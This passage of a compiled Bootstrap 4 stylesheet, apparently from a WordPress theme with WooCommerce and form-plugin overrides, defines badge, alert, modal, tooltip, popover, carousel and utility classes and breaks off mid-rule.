button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) .badge, input[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) .badge, button .badge, .comment-reply-link .badge, .vc_general.vc_btn3.vc_btn3-style-btn-primary .badge, .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary .badge, .vc_general.vc_btn3.vc_btn3-style-btn-link .badge, .wpcf7-form input.wpcf7-submit .badge, .woocommerce .checkout-button.button .badge, .woocommerce #place_order .badge, .woocommerce .woocommerce-message .button .badge, .woocommerce .woocommerce-info .button .badge, .woocommerce .woocommerce-notice .button .badge {
  position: relative;
  top: -1px; }

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem; }

.badge-primary {
  color: #fff;
  background-color: #007bff; }
  .badge-primary[href]:focus, .badge-primary[href]:hover {
    color: #fff;
    text-decoration: none;
    background-color: #0062cc; }

.badge-secondary {
  color: #fff;
  background-color: #868e96; }
  .badge-secondary[href]:focus, .badge-secondary[href]:hover {
    color: #fff;
    text-decoration: none;
    background-color: #6c757d; }

.badge-success {
  color: #fff;
  background-color: #28a745; }
  .badge-success[href]:focus, .badge-success[href]:hover {
    color: #fff;
    text-decoration: none;
    background-color: #1e7e34; }

.badge-info {
  color: #fff;
  background-color: #17a2b8; }
  .badge-info[href]:focus, .badge-info[href]:hover {
    color: #fff;
    text-decoration: none;
    background-color: #117a8b; }

.badge-warning {
  color: #111;
  background-color: #ffc107; }
  .badge-warning[href]:focus, .badge-warning[href]:hover {
    color: #111;
    text-decoration: none;
    background-color: #d39e00; }

.badge-danger {
  color: #fff;
  background-color: #dc3545; }
  .badge-danger[href]:focus, .badge-danger[href]:hover {
    color: #fff;
    text-decoration: none;
    background-color: #bd2130; }

.badge-light {
  color: #111;
  background-color: #f8f9fa; }
  .badge-light[href]:focus, .badge-light[href]:hover {
    color: #111;
    text-decoration: none;
    background-color: #dae0e5; }

.badge-dark {
  color: #fff;
  background-color: #343a40; }
  .badge-dark[href]:focus, .badge-dark[href]:hover {
    color: #fff;
    text-decoration: none;
    background-color: #1d2124; }

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem; }
  @media (min-width: 576px) {
    .jumbotron {
      padding: 4rem 2rem; } }

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0; }

.alert, .woocommerce .woocommerce-error {
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem; }

.alert-heading {
  color: inherit; }

.alert-link {
  font-weight: bold; }

.alert-dismissible .close {
  position: relative;
  top: -0.75rem;
  right: -1.25rem;
  padding: 0.75rem 1.25rem;
  color: inherit; }

.alert-primary {
  color: #004085;
  background-color: #cce5ff;
  border-color: #b8daff; }
  .alert-primary hr {
    border-top-color: #9fcdff; }
  .alert-primary .alert-link {
    color: #002752; }

.alert-secondary {
  color: #464a4e;
  background-color: #e7e8ea;
  border-color: #dddfe2; }
  .alert-secondary hr {
    border-top-color: #cfd2d6; }
  .alert-secondary .alert-link {
    color: #2e3133; }

.alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb; }
  .alert-success hr {
    border-top-color: #b1dfbb; }
  .alert-success .alert-link {
    color: #0b2e13; }

.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb; }
  .alert-info hr {
    border-top-color: #abdde5; }
  .alert-info .alert-link {
    color: #062c33; }

.alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba; }
  .alert-warning hr {
    border-top-color: #ffe8a1; }
  .alert-warning .alert-link {
    color: #533f03; }

.alert-danger, .woocommerce .woocommerce-error {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb; }
  .alert-danger hr, .woocommerce .woocommerce-error hr {
    border-top-color: #f1b0b7; }
  .alert-danger .alert-link, .woocommerce .woocommerce-error .alert-link {
    color: #491217; }

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe; }
  .alert-light hr {
    border-top-color: #ececf6; }
  .alert-light .alert-link {
    color: #686868; }

.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca; }
  .alert-dark hr {
    border-top-color: #b9bbbe; }
  .alert-dark .alert-link {
    color: #040505; }

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0; }
  to {
    background-position: 0 0; } }

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0; }
  to {
    background-position: 0 0; } }

.progress {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  overflow: hidden;
  font-size: 0.75rem;
  line-height: 1rem;
  text-align: center;
  background-color: #e9ecef;
  border-radius: 0.25rem; }

.progress-bar {
  height: 1rem;
  line-height: 1rem;
  color: #fff;
  background-color: #007bff;
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease; }

.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem; }

.progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite;
          animation: progress-bar-stripes 1s linear infinite; }

.media {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
          align-items: flex-start; }

.media-body {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
          flex: 1; }

.list-group {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0; }

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit; }
  .list-group-item-action:focus, .list-group-item-action:hover {
    color: #495057;
    text-decoration: none;
    background-color: #f8f9fa; }
  .list-group-item-action:active {
    color: #212529;
    background-color: #e9ecef; }

.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125); }
  .list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem; }
  .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem; }
  .list-group-item:focus, .list-group-item:hover {
    text-decoration: none; }
  .list-group-item.disabled, .list-group-item:disabled {
    color: #868e96;
    background-color: #fff; }
  .list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: #007bff;
    border-color: #007bff; }

.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0; }

.list-group-flush:first-child .list-group-item:first-child {
  border-top: 0; }

.list-group-flush:last-child .list-group-item:last-child {
  border-bottom: 0; }

.list-group-item-primary {
  color: #004085;
  background-color: #b8daff; }

a.list-group-item-primary,
button.list-group-item-primary {
  color: #004085; }
  a.list-group-item-primary:focus, a.list-group-item-primary:hover,
  button.list-group-item-primary:focus,
  button.list-group-item-primary:hover {
    color: #004085;
    background-color: #9fcdff; }
  a.list-group-item-primary.active,
  button.list-group-item-primary.active {
    color: #fff;
    background-color: #004085;
    border-color: #004085; }

.list-group-item-secondary {
  color: #464a4e;
  background-color: #dddfe2; }

a.list-group-item-secondary,
button.list-group-item-secondary {
  color: #464a4e; }
  a.list-group-item-secondary:focus, a.list-group-item-secondary:hover,
  button.list-group-item-secondary:focus,
  button.list-group-item-secondary:hover {
    color: #464a4e;
    background-color: #cfd2d6; }
  a.list-group-item-secondary.active,
  button.list-group-item-secondary.active {
    color: #fff;
    background-color: #464a4e;
    border-color: #464a4e; }

.list-group-item-success {
  color: #155724;
  background-color: #c3e6cb; }

a.list-group-item-success,
button.list-group-item-success {
  color: #155724; }
  a.list-group-item-success:focus, a.list-group-item-success:hover,
  button.list-group-item-success:focus,
  button.list-group-item-success:hover {
    color: #155724;
    background-color: #b1dfbb; }
  a.list-group-item-success.active,
  button.list-group-item-success.active {
    color: #fff;
    background-color: #155724;
    border-color: #155724; }

.list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb; }

a.list-group-item-info,
button.list-group-item-info {
  color: #0c5460; }
  a.list-group-item-info:focus, a.list-group-item-info:hover,
  button.list-group-item-info:focus,
  button.list-group-item-info:hover {
    color: #0c5460;
    background-color: #abdde5; }
  a.list-group-item-info.active,
  button.list-group-item-info.active {
    color: #fff;
    background-color: #0c5460;
    border-color: #0c5460; }

.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba; }

a.list-group-item-warning,
button.list-group-item-warning {
  color: #856404; }
  a.list-group-item-warning:focus, a.list-group-item-warning:hover,
  button.list-group-item-warning:focus,
  button.list-group-item-warning:hover {
    color: #856404;
    background-color: #ffe8a1; }
  a.list-group-item-warning.active,
  button.list-group-item-warning.active {
    color: #fff;
    background-color: #856404;
    border-color: #856404; }

.list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb; }

a.list-group-item-danger,
button.list-group-item-danger {
  color: #721c24; }
  a.list-group-item-danger:focus, a.list-group-item-danger:hover,
  button.list-group-item-danger:focus,
  button.list-group-item-danger:hover {
    color: #721c24;
    background-color: #f1b0b7; }
  a.list-group-item-danger.active,
  button.list-group-item-danger.active {
    color: #fff;
    background-color: #721c24;
    border-color: #721c24; }

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe; }

a.list-group-item-light,
button.list-group-item-light {
  color: #818182; }
  a.list-group-item-light:focus, a.list-group-item-light:hover,
  button.list-group-item-light:focus,
  button.list-group-item-light:hover {
    color: #818182;
    background-color: #ececf6; }
  a.list-group-item-light.active,
  button.list-group-item-light.active {
    color: #fff;
    background-color: #818182;
    border-color: #818182; }

.list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca; }

a.list-group-item-dark,
button.list-group-item-dark {
  color: #1b1e21; }
  a.list-group-item-dark:focus, a.list-group-item-dark:hover,
  button.list-group-item-dark:focus,
  button.list-group-item-dark:hover {
    color: #1b1e21;
    background-color: #b9bbbe; }
  a.list-group-item-dark.active,
  button.list-group-item-dark.active {
    color: #fff;
    background-color: #1b1e21;
    border-color: #1b1e21; }

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5; }
  .close:focus, .close:hover {
    color: #000;
    text-decoration: none;
    opacity: .75; }

button.close {
  padding: 0;
  background: transparent;
  border: 0;
  -webkit-appearance: none; }

.modal-open {
  overflow: hidden; }

.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0; }
  .modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform 0.3s ease-out;
    transition: -webkit-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
    -webkit-transform: translate(0, -25%);
            transform: translate(0, -25%); }
  .modal.show .modal-dialog {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0); }

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px; }

.modal-content {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
          flex-direction: column;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0; }
  .modal-backdrop.show {
    opacity: 0.5; }

.modal-header {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  padding: 15px;
  border-bottom: 1px solid #e9ecef; }

.modal-title {
  margin-bottom: 0;
  line-height: 1.5; }

.modal-body {
  position: relative;
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 15px; }

.modal-footer {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
  padding: 15px;
  border-top: 1px solid #e9ecef; }
  .modal-footer > :not(:first-child) {
    margin-left: .25rem; }
  .modal-footer > :not(:last-child) {
    margin-right: .25rem; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 30px auto; }
  .modal-sm {
    max-width: 300px; } }

@media (min-width: 992px) {
  .modal-lg {
    max-width: 800px; } }

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0; }
  .tooltip.show {
    opacity: 0.9; }
  .tooltip .arrow {
    position: absolute;
    display: block;
    width: 5px;
    height: 5px; }
  .tooltip.bs-tooltip-top, .tooltip.bs-tooltip-auto[x-placement^="top"] {
    padding: 5px 0; }
    .tooltip.bs-tooltip-top .arrow, .tooltip.bs-tooltip-auto[x-placement^="top"] .arrow {
      bottom: 0; }
    .tooltip.bs-tooltip-top .arrow::before, .tooltip.bs-tooltip-auto[x-placement^="top"] .arrow::before {
      margin-left: -3px;
      content: "";
      border-width: 5px 5px 0;
      border-top-color: #000; }
  .tooltip.bs-tooltip-right, .tooltip.bs-tooltip-auto[x-placement^="right"] {
    padding: 0 5px; }
    .tooltip.bs-tooltip-right .arrow, .tooltip.bs-tooltip-auto[x-placement^="right"] .arrow {
      left: 0; }
    .tooltip.bs-tooltip-right .arrow::before, .tooltip.bs-tooltip-auto[x-placement^="right"] .arrow::before {
      margin-top: -3px;
      content: "";
      border-width: 5px 5px 5px 0;
      border-right-color: #000; }
  .tooltip.bs-tooltip-bottom, .tooltip.bs-tooltip-auto[x-placement^="bottom"] {
    padding: 5px 0; }
    .tooltip.bs-tooltip-bottom .arrow, .tooltip.bs-tooltip-auto[x-placement^="bottom"] .arrow {
      top: 0; }
    .tooltip.bs-tooltip-bottom .arrow::before, .tooltip.bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
      margin-left: -3px;
      content: "";
      border-width: 0 5px 5px;
      border-bottom-color: #000; }
  .tooltip.bs-tooltip-left, .tooltip.bs-tooltip-auto[x-placement^="left"] {
    padding: 0 5px; }
    .tooltip.bs-tooltip-left .arrow, .tooltip.bs-tooltip-auto[x-placement^="left"] .arrow {
      right: 0; }
    .tooltip.bs-tooltip-left .arrow::before, .tooltip.bs-tooltip-auto[x-placement^="left"] .arrow::before {
      right: 0;
      margin-top: -3px;
      content: "";
      border-width: 5px 0 5px 5px;
      border-left-color: #000; }
  .tooltip .arrow::before {
    position: absolute;
    border-color: transparent;
    border-style: solid; }

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  padding: 1px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem; }
  .popover .arrow {
    position: absolute;
    display: block;
    width: 10px;
    height: 5px; }
  .popover .arrow::before,
  .popover .arrow::after {
    position: absolute;
    display: block;
    border-color: transparent;
    border-style: solid; }
  .popover .arrow::before {
    content: "";
    border-width: 11px; }
  .popover .arrow::after {
    content: "";
    border-width: 11px; }
  .popover.bs-popover-top, .popover.bs-popover-auto[x-placement^="top"] {
    margin-bottom: 10px; }
    .popover.bs-popover-top .arrow, .popover.bs-popover-auto[x-placement^="top"] .arrow {
      bottom: 0; }
    .popover.bs-popover-top .arrow::before, .popover.bs-popover-auto[x-placement^="top"] .arrow::before,
    .popover.bs-popover-top .arrow::after,
    .popover.bs-popover-auto[x-placement^="top"] .arrow::after {
      border-bottom-width: 0; }
    .popover.bs-popover-top .arrow::before, .popover.bs-popover-auto[x-placement^="top"] .arrow::before {
      bottom: -11px;
      margin-left: -6px;
      border-top-color: rgba(0, 0, 0, 0.25); }
    
    .popover.bs-popover-top .arrow::after,
    .popover.bs-popover-auto[x-placement^="top"] .arrow::after {
      bottom: -10px;
      margin-left: -6px;
      border-top-color: #fff; }
  .popover.bs-popover-right, .popover.bs-popover-auto[x-placement^="right"] {
    margin-left: 10px; }
    .popover.bs-popover-right .arrow, .popover.bs-popover-auto[x-placement^="right"] .arrow {
      left: 0; }
    .popover.bs-popover-right .arrow::before, .popover.bs-popover-auto[x-placement^="right"] .arrow::before,
    .popover.bs-popover-right .arrow::after,
    .popover.bs-popover-auto[x-placement^="right"] .arrow::after {
      margin-top: -8px;
      border-left-width: 0; }
    .popover.bs-popover-right .arrow::before, .popover.bs-popover-auto[x-placement^="right"] .arrow::before {
      left: -11px;
      border-right-color: rgba(0, 0, 0, 0.25); }
    
    .popover.bs-popover-right .arrow::after,
    .popover.bs-popover-auto[x-placement^="right"] .arrow::after {
      left: -10px;
      border-right-color: #fff; }
  .popover.bs-popover-bottom, .popover.bs-popover-auto[x-placement^="bottom"] {
    margin-top: 10px; }
    .popover.bs-popover-bottom .arrow, .popover.bs-popover-auto[x-placement^="bottom"] .arrow {
      top: 0; }
    .popover.bs-popover-bottom .arrow::before, .popover.bs-popover-auto[x-placement^="bottom"] .arrow::before,
    .popover.bs-popover-bottom .arrow::after,
    .popover.bs-popover-auto[x-placement^="bottom"] .arrow::after {
      margin-left: -7px;
      border-top-width: 0; }
    .popover.bs-popover-bottom .arrow::before, .popover.bs-popover-auto[x-placement^="bottom"] .arrow::before {
      top: -11px;
      border-bottom-color: rgba(0, 0, 0, 0.25); }
    
    .popover.bs-popover-bottom .arrow::after,
    .popover.bs-popover-auto[x-placement^="bottom"] .arrow::after {
      top: -10px;
      border-bottom-color: #fff; }
    .popover.bs-popover-bottom .popover-header::before, .popover.bs-popover-auto[x-placement^="bottom"] .popover-header::before {
      position: absolute;
      top: 0;
      left: 50%;
      display: block;
      width: 20px;
      margin-left: -10px;
      content: "";
      border-bottom: 1px solid #f7f7f7; }
  .popover.bs-popover-left, .popover.bs-popover-auto[x-placement^="left"] {
    margin-right: 10px; }
    .popover.bs-popover-left .arrow, .popover.bs-popover-auto[x-placement^="left"] .arrow {
      right: 0; }
    .popover.bs-popover-left .arrow::before, .popover.bs-popover-auto[x-placement^="left"] .arrow::before,
    .popover.bs-popover-left .arrow::after,
    .popover.bs-popover-auto[x-placement^="left"] .arrow::after {
      margin-top: -8px;
      border-right-width: 0; }
    .popover.bs-popover-left .arrow::before, .popover.bs-popover-auto[x-placement^="left"] .arrow::before {
      right: -11px;
      border-left-color: rgba(0, 0, 0, 0.25); }
    
    .popover.bs-popover-left .arrow::after,
    .popover.bs-popover-auto[x-placement^="left"] .arrow::after {
      right: -10px;
      border-left-color: #fff; }

.popover-header {
  padding: 8px 14px;
  margin-bottom: 0;
  font-size: 1rem;
  color: inherit;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px); }
  .popover-header:empty {
    display: none; }

.popover-body {
  padding: 9px 14px;
  color: #212529; }

.carousel {
  position: relative; }

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden; }

.carousel-item {
  position: relative;
  display: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center;
  width: 100%;
  -webkit-transition: -webkit-transform 0.6s ease;
  transition: -webkit-transform 0.6s ease;
  transition: transform 0.6s ease;
  transition: transform 0.6s ease, -webkit-transform 0.6s ease;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-perspective: 1000px;
          perspective: 1000px; }

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block; }

.carousel-item-next,
.carousel-item-prev {
  position: absolute;
  top: 0; }

.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
  -webkit-transform: translateX(0);
          transform: translateX(0); }
  @supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
    .carousel-item-next.carousel-item-left,
    .carousel-item-prev.carousel-item-right {
      -webkit-transform: translate3d(0, 0, 0);
              transform: translate3d(0, 0, 0); } }

.carousel-item-next,
.active.carousel-item-right {
  -webkit-transform: translateX(100%);
          transform: translateX(100%); }
  @supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
    .carousel-item-next,
    .active.carousel-item-right {
      -webkit-transform: translate3d(100%, 0, 0);
              transform: translate3d(100%, 0, 0); } }

.carousel-item-prev,
.active.carousel-item-left {
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%); }
  @supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
    .carousel-item-prev,
    .active.carousel-item-left {
      -webkit-transform: translate3d(-100%, 0, 0);
              transform: translate3d(-100%, 0, 0); } }

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5; }
  .carousel-control-prev:focus, .carousel-control-prev:hover,
  .carousel-control-next:focus,
  .carousel-control-next:hover {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: .9; }

.carousel-control-prev {
  left: 0; }

.carousel-control-next {
  right: 0; }

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: transparent no-repeat center center;
  background-size: 100% 100%; }

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M4 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E"); }

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M1.5 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E"); }

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 10px;
  left: 0;
  z-index: 15;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none; }
  .carousel-indicators li {
    position: relative;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 30px;
    height: 3px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    background-color: rgba(255, 255, 255, 0.5); }
    .carousel-indicators li::before {
      position: absolute;
      top: -10px;
      left: 0;
      display: inline-block;
      width: 100%;
      height: 10px;
      content: ""; }
    .carousel-indicators li::after {
      position: absolute;
      bottom: -10px;
      left: 0;
      display: inline-block;
      width: 100%;
      height: 10px;
      content: ""; }
  .carousel-indicators .active {
    background-color: #fff; }

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center; }

.align-baseline {
  vertical-align: baseline !important; }

.align-top {
  vertical-align: top !important; }

.align-middle {
  vertical-align: middle !important; }

.align-bottom {
  vertical-align: bottom !important; }

.align-text-bottom {
  vertical-align: text-bottom !important; }

.align-text-top {
  vertical-align: text-top !important; }

.bg-primary {
  background-color: #007bff !important; }

a.bg-primary:focus, a.bg-primary:hover {
  background-color: #0062cc !important; }

.bg-secondary {
  background-color: #868e96 !important; }

a.bg-secondary:focus, a.bg-secondary:hover {
  background-color: #6c757d !important; }

.bg-success {
  background-color: #28a745 !important; }

a.bg-success:focus, a.bg-success:hover {
  background-color: #1e7e34 !important; }

.bg-info {
  background-color: #17a2b8 !important; }

a.bg-info:focus, a.bg-info:hover {
  background-color: #117a8b !important; }

.bg-warning {
  background-color: #ffc107 !important; }

a.bg-warning:focus, a.bg-warning:hover {
  background-color: #d39e00 !important; }

.bg-danger {
  background-color: #dc3545 !important; }

a.bg-danger:focus, a.bg-danger:hover {
  background-color: #bd2130 !important; }

.bg-light {
  background-color: #f8f9fa !important; }

a.bg-light:focus, a.bg-light:hover {
  background-color: #dae0e5 !important; }

.bg-dark {
  background-color: #343a40 !important; }

a.bg-dark:focus, a.bg-dark:hover {
  background-color: #1d2124 !important; }

.bg-white {
  background-color: #fff !important; }

.bg-transparent {
  background-color: transparent !important; }

.border {
  border: 1px solid #e9ecef !important; }

.border-0 {
  border: 0 !important; }

.border-top-0 {
  border-top: 0 !important; }

.border-right-0 {
  border-right: 0 !important; }

.border-bottom-0 {
  border-bottom: 0 !important; }

.border-left-0 {
  border-left: 0 !important; }

.border-primary {
  border-color: #007bff !important; }

.border-secondary {
  border-color: #868e96 !important; }

.border-success {
  border-color: #28a745 !important; }

.border-info {
  border-color: #17a2b8 !important; }

.border-warning {
  border-color: #ffc107 !important; }

.border-danger {
  border-color: #dc3545 !important; }

.border-light {
  border-color: #f8f9fa !important; }

.border-dark {
  border-color: #343a40 !important; }

.border-white {
  border-color: #fff !important; }

.rounded {
  border-radius: 0.25rem !important; }

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important; }

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important; }

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important; }

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important; }

.rounded-circle {
  border-radius: 50%; }

.rounded-0 {
  border-radius: 0; }

.clearfix::after {
  display: block;
  clear: both;
  content: ""; }

.d-none {
  display: none !important; }

.d-inline {
  display: inline !important; }

.d-inline-block {
  display: inline-block !important; }

.d-block {
  display: block !important; }

.d-table {
  display: table !important; }

.d-table-cell {
  display: table-cell !important; }

.d-flex {
  display: -webkit-box !important;
  display: -webkit-flex !important;
  display: flex !important; }

.d-inline-flex {
  display: -webkit-inline-box !important;
  display: -webkit-inline-flex !important;
  display: inline-flex !important; }

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important; }
  .d-sm-inline {
    display: inline !important; }
  .d-sm-inline-block {
    display: inline-block !important; }
  .d-sm-block {
    display: block !important; }
  .d-sm-table {
    display: table !important; }
  .d-sm-table-cell {
    display: table-cell !important; }
  .d-sm-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: flex !important; }
  .d-sm-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: inline-flex !important; } }

@media (min-width: 768px) {
  .d-md-none {
    display: none !important; }
  .d-md-inline {
    display: inline !important; }
  .d-md-inline-block {
    display: inline-block !important; }
  .d-md-block {
    display: block !important; }
  .d-md-table {
    display: table !important; }
  .d-md-table-cell {
    display: table-cell !important; }
  .d-md-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: flex !important; }
  .d-md-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: inline-flex !important; } }

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important; }
  .d-lg-inline {
    display: inline !important; }
  .d-lg-inline-block {
    display: inline-block !important; }
  .d-lg-block {
    display: block !important; }
  .d-lg-table {
    display: table !important; }
  .d-lg-table-cell {
    display: table-cell !important; }
  .d-lg-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: flex !important; }
  .d-lg-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: inline-flex !important; } }

@media (min-width: 1200px) {
  .d-xl-none {
